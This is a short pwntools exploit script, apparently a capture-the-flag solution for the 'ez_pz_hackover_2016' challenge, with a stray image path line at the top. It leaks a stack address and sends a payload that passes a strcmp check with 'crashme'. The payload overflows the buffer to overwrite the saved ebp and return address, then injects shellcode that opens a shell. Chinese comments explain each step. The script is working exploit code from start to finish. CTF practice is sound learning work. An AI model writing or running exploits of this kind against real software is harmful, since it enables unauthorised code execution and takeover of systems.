 #coding:utf8
from pwn import *
context.log_level = 'debug'
p = process('./ez_pz_hackover_2016')
#p = remote('node3.buuoj.cn', 29638)
gdb.attach(p)
p.recvuntil('crash: ')
stack_addr = int(p.recv(10), 16)
p.recvuntil('> ')
pd = 'crashme\x00'               #绕过 strcmp  进入 memcpy
pd = pd.ljust(26, '\x00')        #覆盖 掉 ebp
pd += p32(stack_addr-0x1C)#(0xffdab72c-0xffdab710) 将返回地址 覆盖为 shellcraft所在的栈地址
pd += asm(shellcraft.sh())
p.sendline(pd)
p.interactive()